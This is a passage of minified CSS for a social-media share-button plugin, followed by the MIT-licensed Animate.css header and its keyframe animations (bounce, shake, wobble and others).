.ism_box_identica:hover{background:#000}.ism_template_6 .ism_box_baidu:hover{background:#2629d9}.ism_template_6 .ism_box_yammer:hover{background:#1175c4}.ism_template_6 .ism_box_blogger:hover{background:#ec661c}.ism_template_6 .ism_box_amazon:hover{background:#f90}.ism_template_6 .ism_box_newsvine:hover{background:#075b2f}.ism_template_6 .ism_box_douban:hover{background:#3ca353}.ism_template_6 .ism_box_viadeo:hover{background:#e4a000}.ism_template_6 .ism_box_identica:hover{background:#000}.ism_template_6 .ism_box_baidu:hover{background:#2629d9}.ism_template_6 .ism_box_foursquare:hover{background:#f94877}.ism_template_6 .ism_box_skype:hover{background:#28abe3}.ism_template_6 .ism_box_yelp:hover{background:#c83218}.ism_template_6 .ism_box_feedburner:hover{background:#fc0}.ism_template_6 .ism_box_soundcloud:hover{background:#fe3801}.ism_template_6 .ism_box_spotify:hover{background:#7bb342}.ism_template_6 .ism_box_grooveshark:hover{background:#000}.ism_template_6 .ism_box_mixcloud:hover{background:#000}.ism_template_6 .ism_box_lastfm:hover{background:#d41316}.ism_template_6 .ism_box_youtube:hover{background:#e02a20}.ism_template_6 .ism_box_vimeo:hover{background:#51b5e7}.ism_template_6 .ism_box_dailymotion:hover{background:#004e72}.ism_template_6 .ism_box_vine:hover{background:#00b389}.ism_template_6 .ism_box_flickr:hover{background:#1e1e1b}.ism_template_6 .ism_box_500px:hover{background:#58a9de}.ism_template_6 .ism_box_instagram:hover{background:#9c7c6e}.ism_template_6 .ism_box_technocrati:hover{background:#5cb030}.ism_template_6 .ism_box_dribbble:hover{background:#020202}.ism_template_6 .ism_box_deviantart:hover{background:#c5d200}.ism_template_6 .ism_box_forst:hover{background:#5b9a68}.ism_template_6 .ism_box_play:hover{background:#000}.ism_template_6 .ism_box_zerply:hover{background:#9dbc7a}.ism_template_6 .ism_box_wikipedia:hover{background:#000}.ism_template_6 .ism_box_apple:hover{background:#b9bfc1}.ism_template_6 .ism_box_flattr:hover{background:#f67c1a}.ism_template_6 .ism_box_github:hover{background:#221e1b}.ism_template_6 .ism_box_friendfeed:hover{background:#2f72c4}.ism_template_6 .ism_box_bebo:hover{background:#ef1011}.ism_template_6 .ism_box_zynga:hover{background:#dc0606}.ism_template_6 .ism_box_steam:hover{background:#171a21}.ism_template_6 .ism_box_xbox:hover{background:#92c83e}.ism_template_6 .ism_box_windows:hover{background:#00bdf6}.ism_template_6 .ism_box_outlook:hover{background:#0072c6}.ism_template_6 .ism_box_coderwall:hover{background:#3e8dcc}.ism_template_6 .ism_box_tripadvisor:hover{background:#4b7e37}.ism_template_6 .ism_box_appnet:hover{background:#494949}.ism_template_6 .ism_box_goodreads:hover{background:#463020}.ism_template_6 .ism_box_tripit:hover{background:#1982c3}.ism_template_6 .ism_box_lanyrd:hover{background:#3c80c9}.ism_template_6 .ism_box_slideshare:hover{background:#4ba3a6}.ism_template_6 .ism_box_rss:hover{background:#f26109}.ism_template_6 .ism_box_disqus:hover{background:#2e9fff}.ism_template_6 .ism_box_houzz:hover{background:#7cc04b}.ism_template_6 .ism_box_mail:hover{background:#000}.ism_template_6 .ism_box_patreon:hover{background:#e44727}.ism_template_6 .ism_box_paypal:hover{background:#009cde}.ism_template_6 .ism_box_playstation:hover{background:#000}.ism_template_6 .ism_box_smugmug:hover{background:#acfd32}.ism_template_6 .ism_box_swarm:hover{background:#fc9d3c}.ism_template_6 .ism_box_triplej:hover{background:#e53531}.ism_template_6 .ism_box_yammer:hover{background:#1175c4}.ism_template_6 .ism_box_stackoverflow:hover{background:#fd9827}.ism_template_6 .ism_box_drupal:hover{background:#00598e}.ism_template_6 .ism_box_android:hover{background:#8ec047}.ism_template_6 .ism_box_meetup:hover{background:#e2373c}.ism_template_6 .ism_box_persona:hover{background:#e6753d}.ism_template_6 .ism_box_ello:hover{background:#000}.ism_template_6 .ism_box_8tracks:hover{background:#122c4b}.ism_template_6 .ism_box_twitch:hover{background:#6441a5}.ism_template_6 .ism_box_airbnb:hover{background:#ff5a5f}.ism_template_6 .ism_box_storehouse:hover{background:#25b0e6}.ism_template_6 .ism_box_icq:hover{background:#7ebd00}.ism_template_6 .ism_box_modelmayhem:hover{background:#000}.ism_template_6 .ism_box_istock:hover{background:#000}.ism_template_6 .ism_box_angellist:hover{background:#000}.ism_template_6 .ism_box_periscope:hover{background:#3aa4c6}.ism_template_6 .ism_box_ravelry:hover{background:#b6014c}.ism_template_6 .ism_box_snapchat:hover{background:#fffa37}.ism_template_6 .ism_box_qq:hover{background:#4297d3}.ism_template_6 .ism_box_renren:hover{background:#2266b0}.ism_template_6 .ism_box_envato:hover{background:#597c3a}.ism_template_6 .ism_box_behance:hover{background:#000}.ism_template_6 .ism_box_forrst:hover{background:#5b9a68}.ism_template_6 .ism_box_technorati:hover{background:#5cb030}.ism_template_6 .ism_box_sms:hover{background:#99bf7a}.ism_template_6 .ism_box_viber:hover{background:#7b519d}.ism_template_6 .ism_box_telegram:hover{background:#08c}.ism_template_6 .ism_box_comments:hover{background:#32373c}.ism_template_6 .ism_box_love_like:hover{background:#b33d25}.ism_template_6 .ism_box_aol:hover{background:#00c4ff}.ism_template_6 .ism_box_flipboard:hover{background:#e12828}.ism_template_6 .ism_box_mailto:hover{background:#449a88}.ism_template_4 .ism_box_line:hover{background:#23980f}.ism_template_6 .ism_box_line:hover{background:#23980f}.ism_template_4 .fa-skype-ism{color:#28abe3}.ism_template_6 .fa-skype-ism{color:#28abe3}.ism_template_4 .ism_box_messenger:hover{background:#0084ff}.ism_template_6 .ism_box_messenger:hover{background:#0084ff}.ism_template_4 .ism_box_renren:hover{background:#2266b0}.ism_template_6 .ism_box_renren:hover{background:#2266b0}.ism_template_4 .ism_box_yummly:hover{background:#e16120}.ism_template_6 .ism_box_yummly:hover{background:#e16120}.ism_template_4 .ism_box_kakao:hover{background:#fe3}.ism_template_6 .ism_box_kakao:hover{background:#fe3}.ism_template_4 .ism_box_livejournal:hover{background:#004359}.ism_template_6 .ism_box_livejournal:hover{background:#004359}.ism_template_4 .ism_box_hatena:hover{background:#00a5de}.ism_template_6 .ism_box_hatena:hover{background:#00a5de}.ism_template_4 .ism_box_tencent:hover{background:#22a1db}.ism_template_6 .ism_box_tencent:hover{background:#22a1db}.ism_template_4 .ism_box_naver:hover{background:#1fbc02}.ism_template_6 .ism_box_naver:hover{background:#1fbc02}.ism_template_4 .ism_box_qr:hover{background:#5ab7e5}.ism_template_6 .ism_box_qr:hover{background:#5ab7e5}.ism_template_4 .ism_box_edgar:hover{background:#226f98}.ism_template_6 .ism_box_edgar:hover{background:#226f98}.ism_template_4 .ism_box_fintel:hover{background:#404040}.ism_template_6 .ism_box_fintel:hover{background:#404040}.ism_template_4 .ism_box_mix:hover{background:#fd8235}.ism_template_6 .ism_box_mix:hover{background:#fd8235}.ism_template_4 .ism_box_wechat:hover{background:#888}.ism_template_6 .ism_box_wechat:hover{background:#888}.ism_template_4 .ism_box_bibsonomy:hover{background:#069}.ism_template_6 .ism_box_bibsonomy:hover{background:#069}.ism_template_4 .ism_box_diigo:hover{background:#04c}.ism_template_6 .ism_box_diigo:hover{background:#04c}.ism_template_4 .ism_box_subscribe:hover{background:#e94043}.ism_template_6 .ism_box_subscribe:hover{background:#e94043}.ism_template_6 .fa-ism,.ism_template_6 .ism-sc-icon{width:27px;text-align:center}.ism_template_6 .ism_item:hover .ism_share_label{color:#fff}.ism_template_6 .ism_share_label{padding-right:8px}.ism_template_6 .ism_share_counts{padding-right:8px;margin-left:0}.ism_template_6 .isf_sublabel_fe{float:left !important}.ism_template_6 .ism_item:hover .isf_sublabel_fe{color:#fff}.ism_template_6 .ism_share_counts{padding:0;width:33px;background-color:#fff;height:33px;border-radius:18px;border-top-left-radius:0;border-bottom-left-radius:0;margin-top:-3px;margin-bottom:-4px;margin-right:-4px;text-align:center;line-height:2.3;position:relative;overflow:initial;margin-left:12px}.ism_template_6 .ism_share_counts:before{content:"";position:absolute;left:-6px;top:10px;border-right:6px solid #fff;border-bottom:6px solid transparent;border-top:6px solid transparent}.ism_template_7:hover .ism_item{opacity:.2}.ism_template_7 .ism_item{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:3px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.5),0 1px 0 rgba(0,0,0,.1);*/-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.5),0 1px 0 rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.5),0 1px 0 rgba(0,0,0,.1);border:solid 1px #b8b8b9;-webkit-transition-property:opacity;-webkit-transition-duration:.5s;-moz-transition-property:opacity;-moz-transition-duration:.5s}.ism_template_7 .ism_item:hover{opacity:1}.ism_template_7 .fa-ism,.ism_template_7 .ism-sc-icon{width:27px;text-align:center}.ism_template_7 .ism_share_label{padding-right:6px}.ism_template_7 .ism_share_counts{padding-right:2px;margin-left:0}.ism_template_7 .isf_sublabel_fe{margin-left:0;margin-right:10px}.ism_template_8 .ism_item{padding:0;padding-right:5px}.ism_template_8 .fa-ism,.ism_template_8 .ism-sc-icon{width:32px;height:32px;text-align:center;background-color:rgba(0,0,0,.2);line-height:32px}.ism_template_8 .ism_share_label{line-height:32px;padding-right:4px}.ism_template_8 .ism_share_counts{line-height:32px;margin-left:2px}.ism_template_8 .ism_item:hover .fa-ism,.ism_template_8 .ism_item:hover .ism-sc-icon{background-color:rgba(255,255,255,.1)}.ism_template_8 .isf_sublabel_fe{margin-left:5px;line-height:32px}.ism_template_9 .ism_item{margin:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:relative;overflow:hidden;-webkit-box-shadow:inset 8px 0px 5px 0px rgba(0,0,0,.2);-moz-box-shadow:inset 8px 0px 5px 0px rgba(0,0,0,.2);box-shadow:inset 8px 0px 5px 0px rgba(0,0,0,.2);border-top-right-radius:5px;border-bottom-right-radius:5px;margin-left:-5px}.ism_template_9 .fa-ism,.ism_template_9 .ism-sc-icon{width:24px;text-align:center;height:38px;line-height:38px}.ism_template_9 .ism_item:hover{-moz-transform:scale(1.02);-webkit-transform:scale(1.02);-o-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);opacity:.9;left:5px}.ism_template_9 .ism_share_label{line-height:36px}.ism_template_9 .ism_share_counts{line-height:36px}.ism_template_9 .isf_sublabel_fe{margin-left:5px;line-height:36px}.ism_template_10 .ism_item{border-radius:27px;background-color:#fff;padding:3px;border:2px solid #ccc;margin:3px;color:#ccc}.ism_template_10 .ism_box_facebook:hover{color:#3b5998;border-color:#3b5998}.ism_template_10 .ism_box_twitter:hover{color:#00abf0;border-color:#00abf0}.ism_template_10 .ism_box_google:hover{color:#d95232;border-color:#d95232}.ism_template_10 .ism_box_linkedin:hover{color:#1c86bc;border-color:#1c86bc}.ism_template_10 .ism_box_pinterest:hover{color:#ae181f;border-color:#ae181f}.ism_template_10 .ism_box_stumbleupon:hover{color:#e94b24;border-color:#e94b24}.ism_template_10 .ism_box_vk:hover{color:#5d83aa;border-color:#5d83aa}.ism_template_10 .ism_box_digg:hover{color:#005f93;border-color:#005f93}.ism_template_10 .ism_box_tumblr:hover{color:#2c4762;border-color:#2c4762}.ism_template_10 .ism_box_email:hover{color:#666;border-color:#666}.ism_template_10 .ism_box_reddit:hover{color:#2cae2c;border-color:#2cae2c}.ism_template_10 .ism_box_delicious:hover{color:#2f78c5;border-color:#2f78c5}.ism_template_10 .ism_box_weibo:hover{color:#ed1c24;border-color:#ed1c24}.ism_template_10 .ism_box_xing:hover{color:#00605e;border-color:#00605e}.ism_template_10 .ism_box_print:hover{color:#333;border-color:#333}.ism_template_10 .ism_box_ok:hover{color:#fb8433;border-color:#fb8433}.ism_template_10 .ism_box_whatsapp:hover{color:#2ab200;border-color:#2ab200}.ism_template_10 .ism_box_bufferapp:hover{color:#000;border-color:#000}.ism_template_10 .ism_box_mailru:hover{color:#044b89;border-color:#044b89}.ism_template_10 .ism_box_meneame:hover{color:#f6711b;border-color:#f6711b}.ism_template_10 .ism_box_evernote:hover{color:#7cbf4b;border-color:#7cbf4b}.ism_template_10 .ism_box_getpocket:hover{color:#f03e58;border-color:#f03e58}.ism_template_10 .ism_box_flattr:hover{color:#7faf44;border-color:#7faf44}.ism_template_10 .ism_box_managewp:hover{color:#248acb;border-color:#248acb}.ism_template_10 .ism_box_myspace:hover{color:#3a5998;border-color:#3a5998}.ism_template_10 .ism_box_hackernews:hover{color:#f17626;border-color:#f17626}.ism_template_10 .ism_box_ymail:hover{color:#511295;border-color:#511295}.ism_template_10 .ism_box_gmail:hover{color:#e3513f;border-color:#e3513f}.ism_template_10 .ism_box_blogger:hover{color:#ec661c;border-color:#ec661c}.ism_template_10 .ism_box_amazon:hover{color:#f90;border-color:#f90}.ism_template_10 .ism_box_newsvine:hover{color:#075b2f;border-color:#075b2f}.ism_template_10 .ism_box_douban:hover{color:#3ca353;border-color:#3ca353}.ism_template_10 .ism_box_viadeo:hover{color:#e4a000;border-color:#e4a000}.ism_template_10 .ism_box_identica:hover{color:#000;border-color:#000}.ism_template_10 .ism_box_baidu:hover{color:#2629d9;border-color:#2629d9}.ism_template_10 .ism_box_yammer:hover{color:#1175c4;border-color:#1175c4}.ism_template_10 .ism_box_sms:hover{color:#99bf7a;border-color:#99bf7a}.ism_template_10 .ism_box_viber:hover{color:#7b519d;border-color:#7b519d}.ism_template_10 .ism_box_telegram:hover{color:#08c;border-color:#08c}.ism_template_10 .ism_box_comments:hover{color:#32373c;border-color:#32373c}.ism_template_10 .ism_box_love_like:hover{color:#b33d25;border-color:#b33d25}.ism_template_10 .ism_box_aol:hover{color:#00c4ff;border-color:#00c4ff}.ism_template_10 .ism_box_flipboard:hover{color:#e12828;border-color:#e12828}.ism_template_10 .ism_box_mailto:hover{color:#449a88;border-color:#449a88}.ism_template_10 .ism_box_line:hover{color:#23980f;border-color:#23980f}.ism_template_10 .ism_box_yummly:hover{color:#e16120;border-color:#e16120}.ism_template_10 .ism_box_skype:hover{color:#28abe3;border-color:#28abe3}.ism_template_10 .ism_box_messenger:hover{color:#0084ff;border-color:#0084ff}.ism_template_10 .ism_box_renren:hover{color:#2266b0;border-color:#2266b0}.ism_template_10 .ism_box_kakao:hover{color:#fe3;border-color:#fe3}.ism_template_10 .ism_box_livejournal:hover{color:#004359;border-color:#004359}.ism_template_10 .ism_box_hatena:hover{color:#00a5de;border-color:#00a5de}.ism_template_10 .ism_box_tencent:hover{color:#22a1db;border-color:#22a1db}.ism_template_10 .ism_box_naver:hover{color:#1fbc02;border-color:#1fbc02}.ism_template_10 .ism_box_qr:hover{color:#5ab7e5;border-color:#5ab7e5}.ism_template_10 .ism_box_edgar:hover{color:#226f98;border-color:#226f98}.ism_template_10 .ism_box_fintel:hover{color:#404040;border-color:#404040}.ism_template_10 .ism_box_mix:hover{color:#fd8235;border-color:#fd8235}.ism_template_10 .ism_box_wechat:hover{color:#888;border-color:#888}.ism_template_10 .ism_box_bibsonomy:hover{color:#069;border-color:#069}.ism_template_10 .ism_box_diigo:hover{color:#04c;border-color:#04c}.ism_template_10 .ism_box_subscribe:hover{color:#e94043;border-color:#e94043}.ism_template_10 .ism_box_facebook{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_twitter{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_google{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_linkedin{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_pinterest{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_stumbleupon{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_vk{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_digg{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_tumblr{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_email{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_reddit{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_delicious{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_weibo{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_xing{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_print{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_line{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_skype{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_messenger{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_renren{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_yummly{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_kakao{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_livejournal{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_hatena{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_tencent{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_qr{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_edgar{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_fintel{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_mix{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_naver{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_wechat{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_bibsonomy{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_diigo{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_subscribe{background-image:none;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .ism_box_ok,.ism_template_10 .ism_box_whatsapp,.ism_template_10 .ism_box_bufferapp,.ism_template_10 .ism_box_mailru,.ism_template_10 .ism_box_meneame,.ism_template_10 .ism_box_evernote,.ism_template_10 .ism_box_getpocket,.ism_template_10 .ism_box_flattr,.ism_template_10 .ism_box_managewp,.ism_template_10 .ism_box_myspace,.ism_template_10 .ism_box_hackernews,.ism_template_10 .ism_box_ymail,.ism_template_10 .ism_box_gmail,.ism_template_10 .ism_box_blogger,.ism_template_10 .ism_box_amazon,.ism_template_10 .ism_box_newsvine,.ism_template_10 .ism_box_douban,.ism_template_10 .ism_box_viadeo,.ism_template_10 .ism_box_identica,.ism_template_10 .ism_box_baidu,.ism_template_10 .ism_box_yammer,.ism_template_10 .ism_box_sms,.ism_template_10 .ism_box_viber,.ism_template_10 .ism_box_mailto,.ism_template_10 .ism_box_comments,.ism_template_10 .ism_box_love_like,.ism_template_10 .ism_box_aol,.ism_template_10 .ism_box_flipboard,.ism_template_10 .ism_box_mailto,.ism_template_10 .ism_box_telegram{-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.ism_template_10 .fa-ism,.ism_template_10 .ism-sc-icon{width:27px;text-align:center}.ism_template_10 .ism_share_label{padding-right:8px}.ism_template_10 .ism_share_counts{padding-right:8px;margin-left:0}.ism_template_10 .isf_sublabel_fe{margin-right:5px;margin-left:0}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.ism_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ism_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ism_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes ism_bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes ism_bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.ism_bounce{-webkit-animation-name:ism_bounce;animation-name:ism_bounce}@-webkit-keyframes ism_flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes ism_flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.ism_flash{-webkit-animation-name:ism_flash;animation-name:ism_flash}@-webkit-keyframes ism_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ism_pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.ism_pulse{-webkit-animation-name:ism_pulse;animation-name:ism_pulse}@-webkit-keyframes ism_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ism_rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.ism_rubberBand{-webkit-animation-name:ism_rubberBand;animation-name:ism_rubberBand}@-webkit-keyframes ism_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes ism_shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.ism_shake{-webkit-animation-name:ism_shake;animation-name:ism_shake}@-webkit-keyframes ism_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes ism_swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.ism_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ism_swing;animation-name:ism_swing}@-webkit-keyframes ism_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes ism_tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.ism_tada{-webkit-animation-name:ism_tada;animation-name:ism_tada}@-webkit-keyframes ism_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes ism_wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.ism_wobble{-webkit-animation-name:ism_wobble;animation-name:ism_wobble}@-webkit-keyframes ism_bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ism_bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.ism_bounceIn{-webkit-animation-name:ism_bounceIn;animation-name:ism_bounceIn}@-webkit-keyframes 